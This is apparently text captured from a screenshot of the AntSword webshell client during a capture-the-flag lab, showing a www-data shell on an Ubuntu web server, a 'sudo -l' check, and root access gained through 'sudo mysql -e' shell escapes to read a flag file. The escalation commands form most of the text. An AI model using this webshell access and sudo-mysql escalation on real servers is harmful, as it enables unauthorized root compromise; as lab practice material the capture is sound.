 中国蚁剑
AntSword 编辑 窗口 调试
39.98.122.69 >_ 39.98.122.69
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ sudo -l
Matching Defaults entries for www-data on ubuntu-web01:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-web01:
(root) NOPASSWD: /usr/bin/mysql
(www-data:/var/www/html) $ sudo mysql -e '\! /bin/sh'
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root'
flag
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root/flag'
flag01.txt
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/var/www/html) $